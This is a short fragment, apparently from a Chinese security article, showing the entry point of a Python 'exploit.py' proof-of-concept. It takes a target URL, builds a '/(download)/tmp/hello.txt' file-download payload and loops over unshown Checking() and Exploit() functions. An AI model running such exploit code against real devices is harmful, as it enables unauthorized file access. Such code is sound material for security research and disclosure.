 if __name__ == '__main__':
    if(len(sys.argv) < 2 ):
        print("UseAge:python3 exploit.py url")
        print("Example:python3 exploit.py https://192.168.1.1/")
        sys.exit()
    target = sys.argv[1]
    payload = target + "/(download)/tmp/hello.txt"
    requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
    while Checking() is True:
        Exploit()
安全客（www.anquanke.com）